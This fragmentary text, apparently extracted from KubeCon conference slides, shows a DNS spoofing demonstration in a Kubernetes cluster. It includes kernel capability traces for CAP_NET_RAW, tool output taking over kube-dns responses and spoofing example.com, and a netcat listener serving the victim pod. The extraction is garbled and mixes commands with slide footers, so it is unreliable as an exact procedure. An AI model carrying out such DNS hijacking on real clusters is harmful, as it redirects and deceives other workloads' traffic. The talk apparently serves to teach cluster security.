 62 51 0 CAP_NET_RAW
10522.660041 hacker 4026532573 4026532575 0 cap_capable python3 62
62 51 0 CAP_NET_RAW
10522.689247 hacker 4026532573 4026532575 0 cap_capable python3 62
62 51 0 CAP_NET_RAW
[+] Taking over DNS requests from kube-dns. press Ctrl+C to stop
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.default.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.default.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.svc.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.cluster.local.' - 3
[+] 10.32.0.4 <- KUBE-DNS response b'example.com.cluster.local.' - 3
[+] Spoofed response to: 10.32.0.4 | b'example.com.' is at 10.32.0.5
[+] Spoofed response to: 10.32.0.4 | b'example.com.' is at 10.32.0.5
victim [cyan]/ curl example.com
Hello KubeCon
fake [cyan]/dnsspoof
fake [cyan]/dnsspoof echo "Hello KubeCon" | nc
-lp 80
GET / HTTP/1.1
Host: example.com
User-Agent: curl/7.52.1
Accept: */*
KubeCon CloudNativeCon
Google Cloud